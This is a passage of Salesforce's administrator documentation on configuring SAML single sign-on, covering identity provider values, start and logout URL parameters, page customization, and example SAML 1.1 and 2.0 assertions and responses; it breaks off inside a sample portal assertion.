For example, to support custom fields in the generated handler code, find the "Handle custom fields here" comment in the generated code. After that code comment, insert your custom field code. For more information and examples, see the [SamlJitHandler Interface](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm) [documentation](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm).

<span id="page-809-0"></span> $\Box$  Note: If your identity provider sends JIT attributes for the Contact or Account object with the User object in the same assertion, the generated handler may be unable to make updates. For a list of User fields that cannot be updated at the same time as the Contact or Account fields, see [sObjects That Cannot Be Used Together in DML Operations](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm).

### Test the single sign-on connection

After you have configured and saved your SAML settings, test them by trying to access the identity provider's application. Your identity provider directs the user's browser to POST a form containing SAML assertions to the Salesforce login page. Each assertion is verified, and if successful, single sign-on is allowed.

If you have difficulty signing on using single sign-on after you have configured and saved your SAML settings, use the [SAML Assertion](#page-828-0) [Validator](#page-828-0). You may have to obtain a SAML assertion from your identity provider first.

If your users are having problems using SAML to login, you can [review the SAML login history](#page-827-0) to determine why they were not able to log in and share that information with your identity provider.

If you are using SAML version 2.0, after you've finished configuring SAML, the OAuth 2.0 Token Endpoint field is populated. Use this with the Web single sign-on authentication flow for OAuth 2.0.

SEE ALSO:

[About SAML](#page-804-0) [Best Practices for Implementing Single Sign-On](#page-797-0) [Validating SAML Settings for Single Sign-On](#page-828-0) [Administrator setup guide: Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf) [About Salesforce Certificates and Keys](#page-873-0)

# <span id="page-810-0"></span>Viewing Single Sign-On Settings

After you have configured your Salesforce organization to use SAML, you can view the single sign-on settings. From Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**.

This page lists the details of your SAML configuration. Most of these fields are the same as the fields on the page where you [configured SAML](#page-806-0). The following fields contain information automatically generated by completing the configuration. The available fields depend on your configuration.



From this page you can do any of the following:

- **•** Click **Edit** to change the existing SAML configuration.
- **•** Click **SAML Assertion Validator** to validate the SAML settings for your organization using a SAML assertion provided by your identity provider.
- If your identity provider supports metadata, and if you've configured SAML using version 2.0, you can click **Download Metadata** to download an XML configuration file to send them, which they can then upload to automatically configure their settings for connecting to your Salesforce organization or community.

SEE ALSO:

[About SAML](#page-804-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

EDITIONS

Available in: both Salesforce

# <span id="page-811-0"></span>Identity Provider Values

Before you can configure Salesforce for SAML, you must receive information from your identity provider. This information must be used on the [single sign-on page](#page-806-0).

The following information might be useful for your identity provider.







### <span id="page-813-0"></span>Start, Login, and Logout URL Values

In addition to the information used during the single sign-on, your identity provider can also set the start, login, and logout pages. You can also specify these pages yourself when you [configure single sign-on](#page-806-0).

The following information might be useful to your identity provider if they are setting these pages.

- **•** The SAML specification supports an HTML form that is used to pass the SAML assertion via HTTPS POST.
- **•** For SAML 1.1, the SAML identity provider can embed name-value pairs in the TARGET field to pass this additional information to Salesforce prepended with a specially formatted URL that contains URL-encoded parameters.
- The URL for SAML 1.1 to include in the TARGET field is as follows: https://saml.salesforce.com/?
- **•** For SAML 2.0, instead of using the TARGET field, the identity providers uses the <AttributeStatement> in the SAML assertion to specify the additional information.
- **•** Salesforce supports the following parameters:
	- Note: For SAML 1.1 these parameters must be URL-encoded. This allows the URLs, passed as values that include their own parameters, to be handled correctly. For SAML 2.0, these parameters are part of the <AttributeStatement>.
	- **–** ssoStartPage is the page to which the user should be redirected when trying to log in with SAML. The user is directed to this page when requesting a protected resource in Salesforce, without an active session. The ssoStartPage should be the SAML identity provider's login page.
	- **–** startURL is the URL where you want the user to be directed when sign-on completes successfully. This URL can be absolute, such as *https://na1.salesforce.com/001/o* or it can be relative, such as */001/o*. This parameter is only used in SAML 1.1. In SAML 2.0, the start URL is the page the user attempted to access before they were authenticated.
	- **–** logoutURL is the URL where you want the user to be directed when they click the **Logout** link in Salesforce. The default is http://www.salesforce.com.

The following sample TARGET field is for SAML 1.1, and includes properly-encoded parameters. It passes a customized start page, as well as start and logout URLs embedded as parameter values in the query string.

https://saml.salesforce.com/?ssoStartPage=https%3A%2F %2Fwww.customer.org%2Flogin%2F&startURL=%2F001%2Fo&logoutURL=http%3A%2F%2Fwww.salesforce.com The following is an example of an <AttributeStatement> for SAML 2.0 that contains both ssoStartPage and logoutURL:

```
<saml:AttributeStatement>
   <saml:Attribute Name="ssoStartPage"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:anyType">
             http://www.customer.org
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="logoutURL"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
              https://www.salesforce.com
      </saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
SEE ALSO:

[About SAML](#page-804-0)

# <span id="page-815-0"></span>Customize SAML Start, Error, Login, and Logout Pages

You can customize the start, error, login, and logout pages for single sign-on users using SAML 1.1 or 2.0. As part of your configuration, decide the following:

**•** If your identity provider uses SAML 1.1, the URL to direct the user to when single sign-on successfully completes (known as the start page). This URL can be absolute, such as *https://na1.salesforce.com/001/o* or it can be relative, such as */001/o*. This URL must be an endpoint that accepts SAML authentication requests.

In SAML 2.0, the start page is the page the user attempted to access before they were authenticated. The SAML 2.0 start page must support Sp-init single sign-on.

If you are using SAML 2.0, you can also use the RelayState parameter to control where users get redirected after a successful login.

**•** The single sign-on start page where Salesforce sends a SAML request to start the login sequence.

We recommend that if you specify a single sign-on start page that you also specify a logout page. When you specify a logout page, when a user clicks logout or if a user's session expires, the user is redirected to that page. If you don't specify a logout page, the user is redirected to the general Salesforce login page.

**•** The URL to direct the user to when they click the Logout link in Salesforce (known as the logout page). The default is https://login.salesforce.com, unless MyDomain is enabled. If My Domain is enabled, the default is

https://*customdomain*.my.salesforce.com.

For SAML 2.0, these values can be set either during the single sign-on configuration, or by your identity provider in the login URL or SAML assertion. The order of precedence is:

- **1.** Session cookie—if you've already logged in to Salesforce and a cookie still exists, the login and logout pages specified by the session cookie are used.
- **2.** Values passed in from the identity provider.
- **3.** Values from the single sign-on configuration page.

If you decide not to add these values to the single sign-on configuration, share them with your identity provider. The identity provider must [use these values](#page-813-0) either in the login URL or the assertion.

You can also decide if you want users to be directed to a custom error page if there's an error during SAML login: It must be a publicly accessible page, such as a public site Visualforce page. The URL can be absolute or relative. Use this value when you [configure SAML.](#page-806-0)

SEE ALSO: [About SAML](#page-804-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

### <span id="page-816-0"></span>Example SAML Assertions

Share the example SAML assertions with your identity provider so they can determine the format of the information Salesforce requires for successful single-sign on. The assertion must be signed according to the [XML Signature specification,](http://www.w3.org/TR/xmldsig-core/) using RSA and either SHA-1 or SHA-256.

In addition to the general single sign-on examples for both SAML 1.1 and SAML 2.0, use the following samples for the specific feature:

- **•** [assertions for portals](#page-820-0)
- **•** [assertions for Sites](#page-823-1)
- **•** [SOAP message for delegated authentication](#page-823-0)
- **•** [assertion for just-in-time provisioning](#page-824-0)

#### **SAML User ID type is the Salesforce username, and SAML User ID location is the <NameIdentifier> element in the <Subject> element**

SAML 1.1:

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

"Modify All Data"

<Subject>

<NameIdentifier>user101@salesforce.com</NameIdentifier> </Subject>

#### SAML 2.0:

```
<saml:Subject>
    <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">user101@salesforce.com</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:44:24.173Z"
Recipient="http://localhost:9000"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
#### **SAML User ID type is the Salesforce username, and SAML User ID location is the <Attribute> element**

SAML 1.1:

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>this value doesn't matter</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
   </SubjectConfirmation>
</Subject>
   <Attribute AttributeName="MySfdcName" AttributeNamespace="MySfdcURI">
       <AttributeValue>user101@salesforce.com</AttributeValue>
</Attribute>
    </AttributeStatement>
```

```
SAML 2.0:
```

```
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_USERNAME"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
       <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101@salesforce.com
        </saml:AttributeValue>
    </saml:Attribute>
 </saml:AttributeStatement>
```
**SAML User ID type is the Salesforce User object's FederationIdentifier field, and SAML User ID location is the <NameIdentifier> element in the <Subject> element**

SAML 1.1:

```
<AttributeStatement>
   <saml:Subject>
      <saml:NameIdentifier Format="urn:oasis:names:tc:SAML:1.0:assertion"
NameQualifier="www.saml_assertions.com">
         MyName
      </saml:NameIdentifier>
   </saml:Subject>
</AttributeStatement>
```
SAML 2.0:

```
<saml:Subject>
   <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">MyName</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
       <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:48:25.730Z"
Recipient="http://localhost:9000/"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
 $\triangledown$  Note: The name identifier can be any arbitrary string, including email addresses or numeric ID strings.

#### **SAML User ID type is theSalesforce User object's FederationIdentifier field, and SAML User ID location is the <Attribute> element**

 $SAMI$  11 $\cdot$ 

```
<AttributeStatement>
    <Subject>
      <NameIdentifier>who cares</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
    </SubjectConfirmation>
</Subject>
    <Attribute AttributeName="MyName" AttributeNamespace="MyURI">
       <AttributeValue>user101</AttributeValue>
 </Attribute>
    </AttributeStatement>
```
#### $SAMI 20$

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_ATTR"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101
        </saml:AttributeValue>
    </saml:Attribute>
</saml:AttributeStatement>
```
#### **SAML User ID type is the Salesforce username, and SAML User ID location is the <NameIdentifier> element in the <Subject> element**

The following is a complete SAML response for SAML 2.0:

```
<samlp:Response ID="_257f9d9e9fa14962c0803903a6ccad931245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
  https://www.salesforce.com
</saml:Issuer>
<samlp:Status>
   <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
<saml:Assertion ID="_3c39bc0fe7b13769cab2f6f45eba801b1245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com
   </saml:Issuer>
   <saml:Signature>
      <saml:SignedInfo>
         <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
        <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
```

```
<saml:Reference URI="#_3c39bc0fe7b13769cab2f6f45eba801b1245264310738">
            <saml:Transforms>
               <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
               <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                  <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
               </saml:Transform>
            </saml:Transforms>
            <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
            <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
            </saml:DigestValue>
         </saml:Reference>
      </saml:SignedInfo>
      <saml:SignatureValue>
         AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
         Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
         M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
         9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
         3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
         Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
         Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
      </saml:SignatureValue>
      <saml:KeyInfo>
         <saml:X509Data>
            <saml:X509Certificate>
               MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
               [Certificate truncated for readability...]
            </saml:X509Certificate>
         </saml:X509Data>
      </saml:KeyInfo>
   </saml:Signature>
   <saml:Subject>
      <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">
         saml01@salesforce.com
      </saml:NameID>
      <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
      <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:50:10.738Z"
         Recipient="https://login.www.salesforce.com"/>
      </saml:SubjectConfirmation>
   </saml:Subject>
   <saml:Conditions NotBefore="2009-06-17T18:45:10.738Z"
      NotOnOrAfter="2009-06-17T18:50:10.738Z">
      <saml:AudienceRestriction>
         <saml:Audience>https://saml.salesforce.com</saml:Audience>
      </saml:AudienceRestriction>
   </saml:Conditions>
   <saml:AuthnStatement AuthnInstant="2009-06-17T18:45:10.738Z">
      <saml:AuthnContext>
         <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
```

```
</saml:AuthnContextClassRef>
     </saml:AuthnContext>
  </saml:AuthnStatement>
  <saml:AttributeStatement>
     <saml:Attribute Name="portal_id">
         <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7L5
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="ssostartpage"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
         <saml:AttributeValue xsi:type="xs:anyType">
            http://www.salesforce.com/security/saml/saml20-gen.jsp
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="logouturl"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
         <saml:AttributeValue xsi:type="xs:string">
            http://www.salesforce.com/security/del_auth/SsoLogoutPage.html
         </saml:AttributeValue>
     </saml:Attribute>
  </saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
### <span id="page-820-0"></span>Sample SAML Assertions for Portals

The following shows the portal id and organization id attributes in a SAML assertion statement:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
     <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ</saml:AttributeValue>
  </saml:Attribute>
   <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7P5</saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
The following is a complete SAML assertion statement that can be used for single sign-on for portals. The organization is using federated sign-on, which is included in an attribute (see the <saml: AttributeStatement> in bold text in the assertion), not in the subject.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
      IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com</saml:Issuer>
   <samlp:Status>
      <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
   </samlp:Status>
   <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
      IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
      <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
         https://www.salesforce.com
      </saml:Issuer>
      <saml:Signature>
         <saml:SignedInfo>
            <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
           <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
            <saml:Reference URI="#_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456">
               <saml:Transforms>
                  <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
                  <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                     <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
                  </saml:Transform>
               </saml:Transforms>
               <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
               <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
               </saml:DigestValue>
            </saml:Reference>
         </saml:SignedInfo>
         <saml:SignatureValue>
            AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
            Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
            M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
            9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
            3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
            Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
            Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
         </saml:SignatureValue>
         <saml:KeyInfo>
            <saml:X509Data>
               <saml:X509Certificate>
                  MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
                  Certificate truncated for readability...
               </saml:X509Certificate>
            </saml:X509Data>
         </saml:KeyInfo>
      </saml:Signature>
```

```
<saml:Subject>
  <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">null
  </saml:NameID>
  <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
   <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:48:25.456Z"
      Recipient="https://www.salesforce.com/?saml=02HKiPoin4f49GRMsOdFmhTgi
      _0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
      </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
  NotOnOrAfter="2009-06-17T18:48:25.456Z">
  <saml:AudienceRestriction>
      <saml:Audience>https://saml.salesforce.com</saml:Audience>
   </saml:AudienceRestriction>
